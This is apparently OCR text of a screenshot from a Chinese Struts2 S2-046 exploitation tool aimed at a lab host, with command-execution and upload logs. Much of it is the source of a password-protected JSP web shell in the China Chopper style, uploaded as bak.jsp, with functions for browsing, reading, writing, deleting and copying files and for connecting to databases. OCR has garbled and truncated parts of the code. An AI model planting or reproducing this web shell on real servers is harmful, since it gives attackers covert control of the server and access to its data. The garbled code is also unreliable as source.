 设 置
目 标: http://192.168.1.6:2001/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径: /home/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Ex String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat(" ++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":""; ()){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].
void EE(String s)throws Exception{File f=n iles();
for(int k=0;k<x.length;k++){if(!x[k].delet
void FF(String s,HttpServletResponse r)thr eset();
ServletOutputStream os=r.getOutputStream() (new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws
上传成功----http://192.168.1.6:2001//bak.jsp
确定
2021/7/9 9:48:39——正在执行命令中，请稍等片刻........
2021/7/9 9:48:39——执行完成!
2021/7/9 9:48:45——正在执行命令中，请稍等片刻........
2021/7/9 9:48:45——执行完成!
2021/7/9 9:49:02——正在上传文件，请稍等片刻........
HACK学习呀